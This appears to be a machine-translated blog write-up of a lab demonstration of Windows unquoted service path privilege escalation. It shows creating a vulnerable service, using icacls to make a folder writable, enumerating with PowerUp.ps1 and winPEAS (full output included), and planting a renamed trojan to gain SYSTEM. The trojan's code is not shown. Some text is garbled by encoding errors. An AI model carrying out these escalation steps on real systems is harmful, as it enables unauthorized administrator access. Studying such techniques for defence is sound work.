Some of the words
If the target binary Path is not quoted and contains Spaces, the vulnerability name of the installed Service is Service Unquoted Path, so local users can upgrade to administrator privileges by placing the executable in a more advanced directory within the Path,Of course, the service needs to be started
Actual use
If the path contains Spaces and is not enclosed in quotes, how will Windows handle finding the target application?
For example, if the service uses an unquoted path as follows
C:\Program Files\My Data\My Service\1.exe
The system looks for them in the following orderC:\Program.exe
C:\Program Files\My.exe
C:\Program Files\My Data\My.exe
C:\Program Files\My Data\My Service\1.exe
Create the target folder & service as follows
I'm sure you must know the auto, what can be do!!!


Use ICACls to give Users write permission on My Data folder
icacls "C:\Program Files\My Data" /grant "BUILTIN\Users":W
Here we use SubInACL to assign PTO permissions to the target user of the test service we just created
SubInACL is also a Microsoft command-line tool that can change permissions on files, folders, registry keys, services, printers, and a variety of other types of targets
Users can be granted permission to suspend, start, and stop services

Try to exploit
powerup.ps1
All Win32_service objects are queried using get-wmiObject and the binary pathname is extracted for each object, checking to see if any binary paths have Spaces and are not referenced
PS C:\Users\y> powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\y> import-module .\powerup.ps1
import-module .\powerup.ps1
PS C:\Users\y> Get-UnquotedService
Get-UnquotedService
ServiceName : 1attack
Path : C:\Program Files\My Data\My Service\1.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=AppendData/AddSu
bdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name '1attack' -Path <HijackPath>
CanRestart : True
Name : 1attack
ServiceName : 1attack
Path : C:\Program Files\My Data\My Service\1.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name '1attack' -Path <HijackPath>
CanRestart : True
Name : 1attack
ServiceName : 1attack
Path : C:\Program Files\My Data\My Service\1.exe
ModifiablePath : @{ModifiablePath=C:\Program Files\My Data; IdentityReference=BUILTIN\Users; Permissions=System.Object[
]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name '1attack' -Path <HijackPath>
CanRestart : True
Name : 1attack
ServiceName : 1attack
Path : C:\Program Files\My Data\My Service\1.exe
ModifiablePath : @{ModifiablePath=C:\Program Files\My Data; IdentityReference=DESKTOP-E3HH4KT\y; Permissions=System.Obj
ect[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name '1attack' -Path <HijackPath>
CanRestart : True
Name : 1attack

Based on the above, three directories can be listed
C:\Program Files
C:\Program Files\My Data
C:\Program Files\My Data\My Service
Take a look at the permissions on each of them
PS C:\Users\y> icacls "C:\Program Files"
icacls "C:\Program Files"
C:\Program Files NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Administrators:(M)
BUILTIN\Administrators:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\���������Ƶ�Ӧ�ó����:(RX)
APPLICATION PACKAGE AUTHORITY\���������Ƶ�Ӧ�ó����:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\y> icacls "C:\Program Files\My Data"
icacls "C:\Program Files\My Data"
C:\Program Files\My Data BUILTIN\Users:(W)
DESKTOP-E3HH4KT\y:(W)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\���������Ƶ�Ӧ�ó����:(I)(RX)
APPLICATION PACKAGE AUTHORITY\���������Ƶ�Ӧ�ó����:(I)(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\y> icacls "C:\Program Files\My Data\My Service"
icacls "C:\Program Files\My Data\My Service"
C:\Program Files\My Data\My Service NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\���������Ƶ�Ӧ�ó����:(I)(RX)
APPLICATION PACKAGE AUTHORITY\���������Ƶ�Ӧ�ó����:(I)(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\y>
找到BUILTIN\Users对C:\Program Files\My Data具备写权限

winPEASx64.exe
Again, the utility auto script enumerates the related paths with the same result as the previous tool

Using the details

Write the Trojan horse to the C: Program Files\My Data directory, and prove that the current user is Users
Note that 13330.exe is different from the port I use to go online. In fact, I need to rename 13330.exe to my.exe


Obtain system permissions as follows, after start services